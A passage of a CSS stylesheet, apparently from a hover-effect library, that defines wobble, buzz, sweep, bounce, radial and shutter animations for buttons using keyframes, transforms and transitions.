    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-top-right:active, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:hover {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-wobble-top:active, .hvr-wobble-top:focus, .hvr-wobble-top:hover {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.hvr-wobble-bottom:active, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:hover {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-skew:active, .hvr-wobble-skew:focus, .hvr-wobble-skew:hover {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz:active, .hvr-buzz:focus, .hvr-buzz:hover {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-buzz-out:active, .hvr-buzz-out:focus, .hvr-buzz-out:hover {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-forward:active, .hvr-forward:focus, .hvr-forward:hover {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}

.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-backward:active, .hvr-backward:focus, .hvr-backward:hover {
  -webkit-transform: translateX(-8px);
  transform: translateX(-8px);
}

.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:active, .hvr-fade:focus, .hvr-fade:hover {
  background-color: #2098D1;
  color: #fff;
}

@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:active, .hvr-back-pulse:focus, .hvr-back-pulse:hover {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: #fff;
}

.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-right:active, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:hover {
  color: #fff;
}

.hvr-sweep-to-right:active:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-left:active, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:hover {
  color: #fff;
}

.hvr-sweep-to-left:active:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:active, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:hover {
  color: #fff;
}

.hvr-sweep-to-bottom:active:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sweep-to-top:active, .hvr-sweep-to-top:focus, .hvr-sweep-to-top:hover {
  color: #fff;
}

.hvr-sweep-to-top:active:before, .hvr-sweep-to-top:focus:before, .hvr-sweep-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-bounce-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-right:active, .hvr-bounce-to-right:focus, .hvr-bounce-to-right:hover {
  color: #fff;
}

.hvr-bounce-to-right:active:before, .hvr-bounce-to-right:focus:before, .hvr-bounce-to-right:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-left:active, .hvr-bounce-to-left:focus, .hvr-bounce-to-left:hover {
  color: #fff;
}

.hvr-bounce-to-left:active:before, .hvr-bounce-to-left:focus:before, .hvr-bounce-to-left:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-bottom:active, .hvr-bounce-to-bottom:focus, .hvr-bounce-to-bottom:hover {
  color: #fff;
}

.hvr-bounce-to-bottom:active:before, .hvr-bounce-to-bottom:focus:before, .hvr-bounce-to-bottom:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-bounce-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-bounce-to-top:active, .hvr-bounce-to-top:focus, .hvr-bounce-to-top:hover {
  color: #fff;
}

.hvr-bounce-to-top:active:before, .hvr-bounce-to-top:focus:before, .hvr-bounce-to-top:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
  transition-timing-function: cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

.hvr-radial-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-out:active, .hvr-radial-out:focus, .hvr-radial-out:hover {
  color: #fff;
}

.hvr-radial-out:active:before, .hvr-radial-out:focus:before, .hvr-radial-out:hover:before {
  -webkit-transform: scale(2);
  transform: scale(2);
}

.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  transform: scale(2);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-radial-in:active, .hvr-radial-in:focus, .hvr-radial-in:hover {
  color: #fff;
}

.hvr-radial-in:active:before, .hvr-radial-in:focus:before, .hvr-radial-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-in:active, .hvr-rectangle-in:focus, .hvr-rectangle-in:hover {
  color: #fff;
}

.hvr-rectangle-in:active:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:hover:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-rectangle-out:active, .hvr-rectangle-out:focus, .hvr-rectangle-out:hover {
  color: #fff;
}

.hvr-rectangle-out:active:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:active, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:hover {
  color: #fff;
}

.hvr-shutter-in-horizontal:active:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:hover:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}

.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:active, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:hover {
  color: #fff;
}

.hvr-shutter-out-horizontal:active:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:hover:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:active, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:hover {
  color: #fff;
}

.hvr-shutter-in-vertical:active:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:hover:before {
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

